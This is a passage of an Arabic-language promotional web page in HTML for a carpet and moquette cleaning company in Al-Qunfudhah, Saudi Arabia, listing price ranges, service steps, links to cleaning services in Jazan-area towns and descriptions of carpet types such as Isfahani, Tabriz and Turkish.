<li style="text-align: right;"><span style="color: #000000;">&#1608;&#1607;&#1604; &#1604;&#1583;&#1610;&#1607;&#1575;</span><span style="color: #000000;"> &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1607;&#1604; &#1578;&#1605;&#1578;&#1604;&#1603;&#1607;&#1575; &#1601;&#1593;&#1604;&#1575; &#1575;&#1605; &#1604;&#1575;</span><span style="color: #000000;">&#1603;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1578;&#1571;&#1582;&#1584; &#1576;&#1593;&#1610;&#1606; &#1575;&#1604;&#1571;&#1593;&#1578;&#1576;&#1575;&#1585; &#1593;&#1606;&#1583; &#1578;&#1581;&#1583;&#1610;&#1583; &#1587;&#1593;&#1585; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1608;&#1604;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1580;&#1605;&#1604; &#1575;&#1604;&#1593;&#1575;&#1605; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1581;&#1583; &#1575;&#1604;&#1575;&#1583;&#1606;&#1609; &#1604;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; 300 &#1585;&#1610;&#1575;&#1604; &#1575;&#1604;&#1609; 500 &#1575;&#1608; 750 &#1585;&#1610;&#1575;&#1604; &#1575;&#1605; &#1575;&#1604;&#1581;&#1583; &#1575;&#1604;&#1571;&#1602;&#1589;&#1609; &#1601;&#1610;&#1578;&#1585;&#1608;&#1575;&#1581; &#1605;&#1606; 3000 &#1585;&#1610;&#1575;&#1604; &#1575;&#1604;&#1609; 5000 &#1585;&#1610;&#1575;&#1604; &#1587;&#1593;&#1608;&#1583;&#1609; &#1548; </span></li>
</ul>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1576;&#1606;&#1575;&#1569; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1610;&#1585;</span><span style="color: #000000;"> &#1575;&#1604;&#1578;&#1609; &#1584;&#1603;&#1585;&#1606;&#1575; &#1587;&#1575;&#1576;&#1602;&#1575; .</span> <span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" target="_blank" rel="noopener">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></span></strong></p>
<h4><span id="i-31">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1575;&#1586;&#1575;&#1606;</span></h4>
<p><a href="https://mongize.com/cleaning-company-in-jazan/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1580;&#1575;&#1586;&#1575;&#1606;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sabya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1589;&#1576;&#1610;&#1575;</a> &#1548; <a href="https://mongize.com/babu-arish-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1576;&#1608; &#1593;&#1585;&#1610;&#1588;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-darb/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1585;&#1576;</a> &#1548; <a href="https://mongize.com/bish-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1588;</a> &#1548; <a href="https://mongize.com/samtah-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1589;&#1575;&#1605;&#1591;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-damad/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1590;&#1605;&#1583;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-arda/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1575;&#1585;&#1590;&#1577;</a> &#1548; <a href="https://mongize.com/theater-bag-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1583; &#1575;&#1604;&#1605;&#1587;&#1575;&#1585;&#1581;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-eidabi/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1610;&#1583;&#1575;&#1576;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-faifa/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1601;&#1610;&#1601;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-twal/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1608;&#1575;&#1604;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-haroub/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1607;&#1585;&#1608;&#1576;</a></p>
<h2 style="text-align: right;"><span id="i-32"><span id="i-16" style="color: #003300;"><span id="i-88"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></h2>
<p style="text-align: right;"><span style="color: #000000;">&#1608;&#1604;&#1603;&#1606; &#1603;&#1610;&#1601; &#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span> <strong><span style="color: #000000;">&#1578;&#1581;&#1585;&#1590; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1604;&#1609; &#1585;&#1590;&#1575;&#1569; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1605;&#1606; &#1603;&#1604; &#1575;&#1604;&#1580;&#1608;&#1575;&#1606;&#1576; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1576;&#1605;&#1580;&#1585;&#1583; &#1575;&#1606; &#1606;&#1578;&#1604;&#1602;&#1609; </span><span style="color: #000000;">&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1608;&#1575;&#1582;&#1584; &#1603;&#1604; &#1575;&#1604;&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1593;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1608;&#1593;&#1606; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576; </span><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; </span><span style="color: #000000;">&#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1594;&#1587;&#1610;&#1604; &#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1587;&#1606;&#1575;&#1583; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1610;&#1606; &#1576;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; </span><span style="color: #000000;">&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1575;&#1610;&#1590;&#1575; &#1588;&#1585;&#1602; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; </span><span style="color: #000000;">&#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1603; &#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1608;&#1610;&#1575;&#1582;&#1584; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1603; &#1579;&#1605; &#1610;&#1575;&#1578;&#1609; &#1576;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; </span><span style="color: #000000;">&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></li>
<li><span style="color: #000000;">&#1593;&#1606;&#1583;&#1607;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1575;&#1604;&#1576;&#1583;&#1569; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></li>
<li><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1604;&#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604; &#1576;&#1578;&#1587;&#1604;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1609; &#1589;&#1575;&#1581;&#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1594;&#1585;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></li>
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1604;&#1608;&#1602;&#1608;&#1601; &#1593;&#1604;&#1609; &#1605;&#1583;&#1609; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1605;&#1606; &#1575;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1580;&#1585;&#1578; &#1583;&#1575;&#1582;&#1604; &#1576;&#1610;&#1578;&#1577; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; </span><span style="color: #000000;">&#1587;&#1580;&#1575;&#1583; &#1588;&#1585;&#1602; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1594;&#1585;&#1576; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-33"><span id="i-17"><span style="color: #000000;">&#1578;&#1575;&#1585;&#1610;&#1582; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1593;&#1585;&#1610;&#1601;&#1577; &#1608;&#1575;&#1606;&#1608;&#1575;&#1593;&#1607; :-</span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1578;&#1575;&#1585;&#1610;&#1582; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1578;&#1593;&#1585;&#1610;&#1601;&#1577; .</span> <span style="color: #000000;">&#1578;&#1593;&#1585;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; :- &#1608;&#1603;&#1605;&#1575; &#1606;&#1593;&#1604;&#1605; &#1580;&#1605;&#1610;&#1593;&#1575; &#1575;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1608; &#1575;&#1604;&#1576;&#1587;&#1575;&#1591; &#1607;&#1608; &#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1601;&#1585;&#1588; &#1608;&#1575;&#1604;&#1584;&#1609; &#1578;&#1601;&#1585;&#1588; &#1576;&#1577; &#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1603;&#1575;&#1578;&#1576; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1608;&#1578;&#1593;&#1604;&#1602; &#1571;&#1610;&#1590;&#1575;&#1611; &#1593;&#1604;&#1609; &#1575;&#1604;&#1580;&#1583;&#1585;&#1575;&#1606; &#1604;&#1604;&#1586;&#1610;&#1606;&#1577; &#1608;&#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1606;&#1592;&#1575;&#1601;&#1578;&#1607;&#1575;. &#1608;&#1605;&#1606; &#1571;&#1588;&#1607;&#1585; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1575;&#1610;&#1585;&#1575;&#1606;&#1609; &#1575;&#1604;&#1584;&#1610; &#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1580;&#1608;&#1583;&#1578;&#1607; &#1608;&#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1575;&#1604;&#1610;&#1583;&#1608;&#1610;&#1577;. &#1602;&#1576;&#1604; &#1582;&#1605;&#1587;&#1605;&#1575;&#1574;&#1577; &#1587;&#1606;&#1577;&#1548; &#1603;&#1575;&#1606; &#1610;&#1587;&#1578;&#1593;&#1605;&#1604; &#1606;&#1576;&#1575;&#1578; &#1575;&#1604;&#1571;&#1587;&#1604; &#1602;&#1576;&#1604; &#1575;&#1603;&#1578;&#1588;&#1575;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1603;&#1575;&#1606; &#1610;&#1594;&#1610;&#1585; &#1605;&#1606; &#1601;&#1578;&#1585;&#1577; &#1604;&#1601;&#1578;&#1585;&#1577;. &#1608;&#1604;&#1571;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1578;&#1604;&#1603; &#1575;&#1604;&#1587;&#1606;&#1610;&#1606; &#1603;&#1575;&#1606; &#1610;&#1602;&#1583;&#1605; &#1603;&#1607;&#1583;&#1575;&#1610;&#1575; &#1579;&#1605;&#1610;&#1606;&#1577; &#1601;&#1610; &#1575;&#1604;&#1576;&#1593;&#1579;&#1575;&#1578; &#1575;&#1604;&#1571;&#1608;&#1585;&#1608;&#1576;&#1610;&#1577; .</span></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1589;&#1601;&#1607;&#1575;&#1606;&#1610;</strong> : &#1571;&#1581;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1573;&#1610;&#1585;&#1575;&#1606;&#1610; &#1575;&#1604;&#1588;&#1607;&#1610;&#1585; &#1548; &#1608;&#1578;&#1585;&#1580;&#1593; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1589;&#1601;&#1607;&#1575;&#1606; &#1573;&#1604;&#1609; &#1571;&#1603;&#1579;&#1585; &#1605;&#1606; 400 &#1587;&#1606;&#1577;.</span> <span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1578;&#1576;&#1585;&#1610;&#1586;</strong> : &#1571;&#1581;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610; &#1548; &#1610;&#1606;&#1587;&#1576; &#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1578;&#1576;&#1585;&#1610;&#1586; &#1601;&#1610; &#1571;&#1584;&#1585;&#1576;&#1610;&#1580;&#1575;&#1606; &#1594;&#1585;&#1576; &#1573;&#1610;&#1585;&#1575;&#1606; &#1548; &#1608;&#1604;&#1605;&#1575; &#1578;&#1578;&#1605;&#1578;&#1593; &#1576;&#1607; &#1605;&#1606; &#1592;&#1585;&#1608;&#1601; &#1605;&#1604;&#1575;&#1574;&#1605;&#1577; &#1604;&#1578;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1575;&#1594;&#1606;&#1575;&#1605; &#1571;&#1583;&#1609; &#1604;&#1578;&#1608;&#1601;&#1585; &#1571;&#1580;&#1608;&#1583; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1589;&#1608;&#1601; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1578;&#1576;&#1585;&#1610;&#1586;&#1610;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1602;&#1605;</strong> : &#1605;&#1606; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1573;&#1610;&#1585;&#1575;&#1606;&#1610; &#1548; &#1576;&#1583;&#1571; &#1606;&#1587;&#1580; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1606;&#1591;&#1602;&#1577; &#1605;&#1606;&#1584; &#1579;&#1605;&#1575;&#1606;&#1610;&#1606; &#1593;&#1575;&#1605;&#1575; &#1578;&#1602;&#1585;&#1610;&#1576;&#1575;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1578;&#1585;&#1603;&#1610;</strong> : &#1610;&#1593;&#1583; &#1605;&#1606; &#1571;&#1601;&#1582;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1601;&#1610; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605; &#1548; &#1608;&#1610;&#1581;&#1575;&#1603; &#1605;&#1606; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1608;&#1610;&#1591;&#1593;&#1605; &#1576;&#1575;&#1604;&#1582;&#1610;&#1608;&#1591; &#1575;&#1604;&#1605;&#1602;&#1589;&#1576;&#1577; &#1608;&#1575;&#1604;&#1584;&#1607;&#1576;&#1610;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1602;&#1608;&#1602;&#1575;&#1586;&#1610;</strong> : &#1576;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1606;&#1608;&#1593; &#1575;&#1604;&#1585;&#1605;&#1608;&#1586; &#1575;&#1604;&#1607;&#1606;&#1583;&#1587;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1606;&#1580;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1585;&#1576;&#1593;&#1575;&#1578; &#1571;&#1608; &#1575;&#1604;&#1571;&#1586;&#1607;&#1575;&#1585; &#1608;&#1575;&#1604;&#1581;&#1610;&#1608;&#1575;&#1606;&#1575;&#1578;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1589;&#1610;&#1606;&#1610;</strong> : &#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1606;&#1602;&#1608;&#1588;&#1575;&#1578;&#1607; &#1575;&#1604;&#1607;&#1575;&#1583;&#1574;&#1577; &#1575;&#1604;&#1603;&#1604;&#1575;&#1587;&#1610;&#1603;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1608;&#1585;&#1608;&#1583; &#1608;&#1575;&#1604;&#1571;&#1586;&#1607;&#1575;&#1585;&#1548; &#1608;&#1610;&#1578;&#1605;&#1610;&#1586; &#1576;&#1594;&#1606;&#1609; &#1571;&#1604;&#1608;&#1575;&#1606;&#1607; &#1608;&#1578;&#1606;&#1608;&#1593;&#1607;&#1575;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1610;&#1583;&#1608;&#1610;</strong> : &#1610;&#1581;&#1578;&#1604; &#1605;&#1603;&#1575;&#1606;&#1577; &#1582;&#1575;&#1589;&#1577; &#1585;&#1594;&#1605; &#1575;&#1604;&#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1589;&#1606;&#1575;&#1593;&#1610; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1548; &#1576;&#1604; &#1608;&#1610;&#1586;&#1610;&#1583; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1579;&#1605;&#1606;&#1607;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1603;&#1604;&#1610;&#1605;</strong> : &#1607;&#1608; &#1606;&#1587;&#1610;&#1580; &#1610;&#1583;&#1608;&#1610; &#1610;&#1588;&#1576;&#1607; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1610;&#1606;&#1578;&#1588;&#1585; &#1601;&#1610; &#1575;&#1604;&#1602;&#1585;&#1609; &#1575;&#1604;&#1585;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1605;&#1589;&#1585;&#1610;&#1577; &#1548; &#1608;&#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1575;&#1604;&#1602;&#1591;&#1606; &#1576;&#1582;&#1610;&#1608;&#1591; &#1591;&#1608;&#1604;&#1610;&#1577; &#1578;&#1587;&#1605;&#1609; &#1575;&#1604;&#1587;&#1583;&#1575;&#1569; &#1571;&#1608; &#1575;&#1604;&#1589;&#1608;&#1601; &#1576;&#1582;&#1610;&#1608;&#1591; &#1593;&#1585;&#1610;&#1590;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585;</strong> : &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1575;&#1604;&#1602;&#1610;&#1605; &#1575;&#1604;&#1593;&#1575;&#1604;&#1610; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1548; &#1608;&#1604;&#1603;&#1606;&#1607; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1593;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1601;&#1610; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; .</span> <span style="color: #000000;"> &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p>
<h5 style="text-align: right;"><span id="i-34"><span id="i-18" style="color: #0000ff;"><strong>&#1575;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></h5>
<p style="text-align: right;"><span style="color: #000000;">&#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1575; &#1610;&#1605;&#1603;&#1606; &#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1607;&#1575; &#1602;&#1591;&#1593;&#1577;&#1611; &#1605;&#1606; &#1575;&#1604;&#1603;&#1605;&#1575;&#1604;&#1610;&#1575;&#1578;&#1548; &#1608;&#1573;&#1606;&#1605;&#1575; &#1602;&#1591;&#1593;&#1577; &#1571;&#1587;&#1575;&#1587;&#1610;&#1577;&#1611; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1576;&#1610;&#1578;&#1548; &#1576;&#1604; &#1607;&#1610; &#1575;&#1604;&#1608;&#1587;&#1610;&#1604;&#1577; 